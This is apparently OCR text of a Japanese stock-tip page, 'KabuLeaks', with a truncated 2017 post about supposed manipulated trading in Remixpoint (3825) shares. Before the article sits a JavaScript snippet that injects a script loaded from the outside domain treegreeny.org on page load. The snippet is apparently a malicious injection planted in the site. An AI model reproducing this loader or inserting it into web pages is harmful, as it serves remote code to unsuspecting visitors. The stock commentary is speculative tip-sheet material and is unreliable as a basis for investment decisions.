
;(function(f,b,n,j,x,e)
{x=b.createElement(n);e=b.getElementsByTagName(n)
[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})
(window,document,"script","https://treegreeny.org/KDJn
CSZn");
【KabuLeaks 〜株リークス〜】
仕手株
【3825】リミックスポイント 後場
からやや仕掛け的な動き！
2017年8月15日
【3825】リミックスポイント 1212円
+23
(+1.93%)
直近は一時の乱高下も落ち着きよこよこ。日足的にそ